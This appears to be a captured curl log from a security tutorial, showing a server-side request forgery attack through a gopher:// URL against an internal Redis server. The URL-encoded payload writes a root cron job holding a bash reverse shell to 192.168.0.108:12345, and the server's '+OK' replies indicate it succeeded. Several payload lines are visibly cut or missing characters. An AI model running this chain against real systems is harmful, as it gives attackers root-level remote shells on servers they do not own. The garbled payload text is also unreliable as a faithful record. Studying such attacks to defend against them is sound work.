 > GET /ssrf.php?url=gopher://192.168.0.120:6379/_*1%250d%250a%248%250d%250aflushall%250d%250a%2a3%
a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%250a%2a%2f1%20
a%20%2a%20%2a%20%2abash%20-i%20%3E%26%20%2fdev%2ftcp%2f192.168.0.108%2f12345%200%3E%261%250a%250a%
50a%250d%250a%250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250
43%250d%250adir%250d%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%
ig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%
%250d%250a%244%250d%250asave%250d%250aquit%250d%250a HTTP/1.1
> Host: 192.168.0.112
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 31 Mar 2020 15:42:34 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 37
< Content-Type: text/html; charset=UTF-8
<
r u ok?+OK
+OK
+OK
+OK
+OK
+OK
* Connection #0 to host 192.168.0.112 left intact
KALI LINUX
安全先师